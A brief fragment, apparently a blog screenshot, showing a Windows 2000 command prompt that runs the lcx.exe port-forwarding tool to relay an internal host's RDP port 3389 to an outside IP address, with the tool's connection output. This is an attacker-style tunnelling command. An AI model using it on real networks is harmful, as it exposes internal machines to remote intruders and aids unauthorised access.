 命令提示符
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\KAV>lcx.exe -slave 123.116.113.25 51 172.16.16.139 3389
lcx.exe -slave 123.116.113.25 51 172.16.16.139 3389
======================== HUC Packet Transmit Tool V1.00
=======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com
[/url] ==========
[+] Make a Connection to 123.116.113.25:51....
blog.bug.cx